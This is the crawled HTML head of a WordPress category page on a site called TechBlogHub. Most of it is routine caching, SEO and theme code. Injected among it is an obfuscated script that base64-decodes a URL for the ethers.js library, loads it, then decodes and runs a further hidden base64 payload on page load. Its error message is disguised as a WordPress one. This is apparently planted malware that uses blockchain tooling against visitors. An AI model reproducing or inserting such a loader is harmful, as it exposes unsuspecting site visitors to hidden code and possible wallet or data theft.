

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.techbloghub.com/1winrussia
body_size: 23369
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>1winRussia Archives - TechBlogHub</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.techbloghub.com/1winrussia" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1winRussia Archives - TechBlogHub" />
	<meta property="og:url" content="https://www.techbloghub.com/1winrussia" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.techbloghub.com/1winrussia","url":"https://www.techbloghub.com/1winrussia","name":"1winRussia Archives - TechBlogHub","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"breadcrumb":{"@id":"https://www.techbloghub.com/1winrussia#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/1winrussia#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"1winRussia"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/uploads/omgf/google-fonts-style/google-fonts-style.css?ver=1768863758' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1768863755' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1768863755' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/categories/541" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f80e093442";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




